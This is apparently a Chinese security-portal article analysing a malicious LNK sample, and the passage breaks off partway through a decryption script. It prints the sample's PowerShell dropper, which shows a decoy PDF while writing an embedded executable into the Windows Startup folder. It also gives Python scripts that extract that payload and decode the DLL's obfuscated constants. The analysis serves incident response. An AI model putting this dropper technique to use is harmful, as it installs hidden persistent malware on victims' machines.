



mac地址:溯源专题 | 通过lnk样本进行攻击溯源 - FreeBuf网络安全行业门户

link:

$zd = Get-Location;

$cape = "$zd\VnWS[混淆字符]link";

$c1s2 = Get-Item -Path $cape;

$xk = [byte[]] @(0x13, 0xF5);

$fbcse1 = [System.IO.File]::ReadAllBytes($cape);

$stsee = $c1s2.Length - 261988 - 35031;

$encryptedData = $fbcse1[$stsee..($fbcse1.Length - 35032)];

$d0sxd = New-Object byte[] ($encryptedData.Length);

for($i = 0; $i -lt $encryptedData.Length; $i++) {

$d0sxd[$i] = $encryptedData[$i] -bxor $xk[$i % $xk.Length]

};

$oop = Join-Path -Path $zd -ChildPath "VnWS[混淆字符]pdf";

[System.IO.File]::WriteAllBytes($oop, $d0sxd);

Remove-Item -Path $cape -Force;

ii "VnWS[混淆字符]pdf";

$po2sdw1 = $fbcse1[(($fbcse1.Length - 35031)..($fbcse1.Length - 1)];

$c405vd = New-Object System.IO.MemoryStream(, $po2sdw1);

$ds2wd = New-Object System.IO.MemoryStream;

$g6Ssa = New-Object System.IO.Compression.GZipStream($c405vd, [System.IO.Compression.CompressionMode]::Decompress);

$g6Ssa.CopyTo($ds2wd);

$df23d = $ds2wd.ToArray();

[System.IO.File]::WriteAllBytes("$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\update.exe", $df23d);

从该文件中提取加密数据

- 偏移量:

$stsee = 文件长度 - 261988 - 35031

- 加密数据范围:从

$stsee到文件长度 - 35032

用XOR解密数据(密钥为[0x13, 0xF5]),将解密后的数据写入PDF文件

从同一文件中提取另一部分数据(偏移量:最后35031字节)

$po2sdw1 = 文件最后35031字节这部分是GZIP压缩的数据,解压后得到可执行文件(update.exe)。

将可执行文件写入启动目录路径:%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\update.exe

update.exe还原脚本:

import sys

import os

from pathlib import Path

def xor_decrypt(data, key):

decrypted = bytearray(len(data))

for i in range(len(data)):

decrypted[i] = data[i] ^ key[i % len(key)]

return decrypted

def extract_and_decrypt_files(input_file_path, output_dir):

try:

with open(input_file_path, 'rb') as f:

file_bytes = bytearray(f.read())

except FileNotFoundError:

print(f"错误: 文件不存在: {input_file_path}")

return False

except Exception as e:

print(f"读取文件时出错: {e}")

return False

file_length = len(file_bytes)

print(f"文件大小: {file_length} 字节")

OFFSET_1 = 261988

OFFSET_2 = 35031

OFFSET_3 = 35032

XOR_KEY = [0x13, 0xF5]

try:

stsee_index = file_length - OFFSET_1 - OFFSET_2

encrypted_pdf_end = file_length - OFFSET_3

print(f"PDF数据起始索引: {stsee_index}")

print(f"PDF数据结束索引: {encrypted_pdf_end}")

print(f"PDF数据长度: {encrypted_pdf_end - stsee_index + 1} 字节")

encrypted_pdf_data = file_bytes[stsee_index:encrypted_pdf_end + 1]

decrypted_pdf = xor_decrypt(encrypted_pdf_data, XOR_KEY)

pdf_output_path = os.path.join(output_dir, "decrypted_document.pdf")

with open(pdf_output_path, 'wb') as f:

f.write(decrypted_pdf)

print(f"解密PDF: {pdf_output_path}")

except Exception as e:

return False

try:

gzip_start = file_length - OFFSET_2

gzip_data = file_bytes[gzip_start:]

print(f"GZIP数据起始索引: {gzip_start}")

print(f"GZIP数据长度: {len(gzip_data)} 字节")

import gzip

from io import BytesIO

with gzip.GzipFile(fileobj=BytesIO(gzip_data), mode='rb') as gz:

decompressed_exe = gz.read()

exe_output_path = os.path.join(output_dir, "update.exe")

with open(exe_output_path, 'wb') as f:

f.write(decompressed_exe)

print(f"解压EXE: {exe_output_path}")

except Exception as e:

return False

return True

def main():

input_file = sys.argv[1]

if len(sys.argv) >= 3:

output_dir = sys.argv[2]

else:

output_dir = "./decrypted_output"

os.makedirs(output_dir, exist_ok=True)

print(f"输入文件: {input_file}")

print(f"输出目录: {output_dir}")

success = extract_and_decrypt_files(input_file, output_dir)

if success:

print("success")

else:

print("fail")

if __name__ == "__main__":

main()





并且还原出原始pdf了,exif看创建时间

ATT&CK可以问gpt















dnspy分析exe,得到dll文件

import struct

import lzma

import sys

def to_u32(x):

return x & 0xffffffff

def decrypt_uint_array(A0, A1):

array = [0]*16

array2 = [0]*16

num = A1 & 0xffffffffffffffff

for i in range(16):

num = (num * num) % 339722377

array2[i] = to_u32(num)

array[i] = to_u32((num * num) % 1145919227)

array[0] = to_u32(array[0] * array2[0] ^ 3575996521)

array[1] = to_u32(array[1] * array2[1] ^ 3575996521)

array[2] = to_u32((array[2] + array2[2]) * 105751387)

array[3] = to_u32(array[3] * array2[3] + 1392710451)

array[4] = to_u32((array[4] ^ array2[4]) + 1392710451)

array[5] = to_u32(array[5] * array2[5] + 1392710451)

array[6] = to_u32(array[6] ^ array2[6] ^ 3575996521)

array[7] = to_u32((array[7] ^ array2[7]) + 1392710451)

array[8] = to_u32((array[8] ^ array2[8]) + 1392710451)

array[9] = to_u32((array[9] ^ array2[9]) * 105751387)

array[10] = to_u32((array[10] + array2[10]) * 105751387)

array[11] = to_u32((array[11] ^ array2[11]) + 1392710451)

array[12] = to_u32(array[12] ^ array2[12] ^ 3575996521)

array[13] = to_u32((array[13] + array2[13]) ^ 3575996521)

array[14] = to_u32(array[14] * array2[14] + 1392710451)

array[15] = to_u32(array[15] + array2[15] + 1392710451)

array3 = bytearray(len(A0) * 4)

num2 = 0

for j, val in enumerate(A0):

num3 = to_u32(val ^ array[j & 15])

array[j & 15] = to_u32((array[j & 15] ^ num3) + 1037772825)

array3[num2:num2+4] = struct.pack("<I", num3)

num2 += 4

array4 = None

try:

array4 = lzma.decompress(bytes(array3), format=lzma.FORMAT_ALONE)

except Exception as e:

try:

dec = lzma.LZMADecompressor(format=lzma.FORMAT_ALONE)

array4 = dec.decompress(bytes(array3))

except Exception as e2:

print("LZMA 解压失败:", e, e2)

raise

num = to_u32(num)

array4_b = bytearray(array4)

